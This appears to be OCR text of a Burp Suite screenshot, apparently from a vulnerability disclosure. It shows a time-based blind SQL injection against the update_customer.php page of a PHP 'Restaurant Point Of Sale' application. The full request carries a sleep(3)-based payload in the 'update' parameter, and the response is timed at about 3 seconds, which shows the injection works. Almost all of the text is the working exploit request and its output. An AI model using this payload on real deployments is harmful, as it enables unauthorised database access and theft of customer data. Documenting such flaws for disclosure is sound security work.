 Send Cancel < | ▼ > | ▼ Follow redirection Target: http://192.168.0.120:91 ?
Request
Raw Params Headers Hex
POST
http://192.168.0.120:91/RestaurantPOS/Restro/admin/update_customer.php?update=dac2ad667158'and(select*
from(select+sleep(3))a/**/union/**/select+1)=' HTTP/1.1
Host: 192.168.0.120:91
Content-Length: 130
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.0.120:91
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/105.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.9
Referer: http://192.168.0.120:91/RestaurantPOS/Restro/admin/update_customer.php?update=dac2ad667158
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: PHPSESSID=ldi7mdlvm8g7bnfhunuvrhp8ne
Connection: close
customer_name=Yao&customer_phoneno=13011113333&customer_email=123%40qq.com&customer_password=123456&up
dateCustomer=Update+Customer
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Connection: close
Cache-Control: no-store, no-cache, must-revalidate
Content-Type: text/html; charset=UTF-8
Date: Sun, 09 Oct 2022 16:16:48 GMT
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
Refresh: 1; url=customes.php
Server: Apache/2.4.54 (Win64) OpenSSL/1.1.1p PHP/8.1.10
X-Powered-By: PHP/8.1.10
Content-Length: 10103
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width,
initial-scale=1, shrink-to-fit=no">
<meta name="description" content="Start your development
with a Dashboard for Bootstrap 4.">
<meta name="author" content="MartDevelopers Inc">
<title>Restaurant Point Of Sale </title>
<!-- Favicon -->
<link rel="apple-touch-icon" sizes="180x180"
href="assets/img/icons/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32"
href="assets/img/icons/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16"
href="assets/img/icons/favicon-16x16.png">
<link rel="manifest"
href="assets/img/icons/site.webmanifest">
<link rel="mask-icon"
href="assets/img/icons/safari-pinned-tab.svg" color="#5bbad5">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="theme-color" content="#ffffff">
<!-- Fonts -->
<link
href="https://fonts.googleapis.com/css?family=Open+Sans:300,400,
600,700" rel="stylesheet">
<!-- Icons -->
? < + > Type a search term 0 matches
10,464 bytes | 3,039 millis